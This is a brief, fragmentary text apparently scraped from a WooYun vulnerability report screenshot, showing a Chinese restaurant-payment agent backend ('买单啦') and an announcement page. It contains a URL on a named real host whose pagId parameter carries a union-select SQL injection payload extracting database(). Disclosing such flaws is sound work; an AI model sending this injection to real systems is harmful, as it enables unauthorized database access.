 http://p.hpwifi.com/mdl/index_showDetail.do?pagId=-148%20%20union%20select%201,2,3,4,database(), 加速器 fanyi
公告详情
你好，北京阳坊涮肉餐饮公司（
买单啦! 代理商管理后台 首页 账号开通 财务管理 数据统计 设置
MAIDANLA
公告列表 >> 公告详情 >> auth_wifi
auth_wifi
返 回
6
www.wooyun.org